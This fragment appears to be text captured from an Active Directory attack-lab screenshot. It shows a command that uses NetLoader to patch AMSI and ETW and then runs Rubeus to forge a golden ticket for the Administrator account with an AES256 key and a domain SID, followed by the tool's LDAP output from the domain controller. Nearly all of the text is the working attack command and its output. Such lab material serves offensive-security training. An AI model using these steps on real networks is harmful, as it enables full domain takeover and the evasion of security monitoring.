 C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Ad
ministrator /printcmd
[*] Applying amsi patch: true
[*] Applying etw patch: true
[*] Decrypting packed exe...
[!] ~Flangvik - Arno0x0x Edition - #NetLoader
[+] Patched!
[+] Starting C:\AD\Tools\Rubeus.exe with args 'golden /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /sid:S-1-5-21-719815819-3726368948-3917688648 /ldap /user:Administrator /printcmd'
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
v2.2.1
[*] Action: Build TGT
[*] Trying to query LDAP using LDAPS for user information on domain controller dcorp-dc.dollarcorp.moneycorp.local
[*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(samaccountname=Administrator)'
[*] Retrieving group and domain policy information over LDAP from domain controller dcorp-dc.dollarcorp.moneycorp.local
[*] Searching path 'DC=dollarcorp,DC=moneycorp,DC=local' for '(|(distinguishedname=CN=Group Policy Creator Owners,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Domain Admins,CN=Users,DC=do
llarcorp,DC=moneycorp,DC=local)(distinguishedname=CN=Administrators,CN=Builtin,DC=dollarcorp,DC=moneycorp,DC=local)(objectsid=S-1-5-21-719815819-3726368948-3917688648-513)(name={31B2F340-016D-11D2-945F-00C04FB
984F9}))'